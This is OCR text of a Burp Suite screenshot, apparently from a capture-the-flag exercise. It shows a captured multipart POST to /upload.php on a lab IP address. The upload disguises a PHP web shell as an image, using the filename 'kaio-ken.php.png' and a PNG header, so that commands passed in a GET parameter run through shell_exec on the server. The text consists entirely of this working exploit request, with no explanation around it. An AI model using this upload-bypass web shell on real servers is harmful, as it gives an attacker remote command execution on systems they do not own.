 Burp Suite Community Ed
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.198:8080
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload.php?id=kamehameha HTTP/1.1
2 Host: 10.10.10.198:8080
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.23.0
7 Cookie: sec_session_id=1t6gtvr1jho8bcb5olis170g41
8 Content-Length: 324
9 Content-Type: multipart/form-data; boundary=74b0766226f25c51a7d78318dbb3a7b2
10
11 --74b0766226f25c51a7d78318dbb3a7b2
12 Content-Disposition: form-data; name="pupload"
13
14 upload
15 --74b0766226f25c51a7d78318dbb3a7b2
16 Content-Disposition: form-data; name="file"; filename="kaio-ken.php.png"
17 Content-Type: image/png
18
19 PNG
20
21 <?php echo shell_exec($_GET["telepathy"]); ?>
22 --74b0766226f25c51a7d78318dbb3a7b2--
23